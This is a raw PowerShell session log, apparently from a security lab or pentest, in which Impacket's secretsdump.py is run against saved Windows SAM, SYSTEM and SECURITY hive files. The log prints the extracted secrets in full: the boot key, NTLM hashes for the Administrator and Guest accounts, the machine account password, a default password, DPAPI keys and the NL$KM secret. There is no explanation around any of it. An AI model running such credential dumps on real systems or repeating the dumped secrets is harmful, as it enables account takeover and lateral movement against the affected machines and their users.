 PS C:\Users\think\Downloads\impacket-master\impacket-master\examples> python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x09cc0e18d308922171e349675c1a80d5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d7d3e9018294b726c604ff359790d372:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:764e4f0bfcc527509db7927d2e4bff1ab6feaeca224241a9f3b6e55b1817354f1cd8fa6c090c174db0dde2f1fb417046922d95c877d34f8c4974d182af3c8
2a3437d97889a159bd0c910954480c7e23f2235e131bb63f8a5aaa0be0c5099d0322b4292701aacb64b5b2264d863506310360977c5d5b34f92fe40aae217d864d82d2ab8a066889efdf39aaf2de8
4c70d11b61d2bbdf58bf65b700eff084ed1de85028d06008ea3bba07ff8bbc5ea8869f661273267ca7b5d7915581dd570cfa78106ec7ecddb394fd89a2971b6177b0f3f6916f109253019ec61dfad1
3dfe0b8532203775d7afc6356f9c039f6acfe6d27
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6764df4b75c05178998d83d46943d9ec
[*] DefaultPassword
(Unknown User):123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0xf7140e2d85dba64c0908b5cbfc32b03137868335
dpapi_userkey:0x0a7351c42a19192d308f7c3d6fc54c51402485e1
[*] NL$KM
0000 C3 60 D7 46 81 4B 26 5F 2E E2 2E 95 1C E6 56 92 .`.F.K&_......V.
0010 73 2A 08 89 6A FD E2 AC AA 73 F6 A2 7A 00 AD 28 s*..j....s..z..(
0020 D4 99 29 29 C8 55 D9 69 9C 20 CA DB 5A 36 9E 36 ..)).U.i. ..Z6.6
0030 7A 52 72 31 9D 1F 0A E8 9A C8 56 71 AE 5F E7 2D zRr1......Vq._.-
NL$KM:c360d746814b265f2ee22e951ce65692732a08896afde2acaa73f6a27a00ad28d4992929c855d9699c20cadb5a369e367a5272319d1f0ae89ac85671ae5fe72d
[*] Cleaning up...
PS C:\Users\think\Downloads\impacket-master\impacket-master\examples>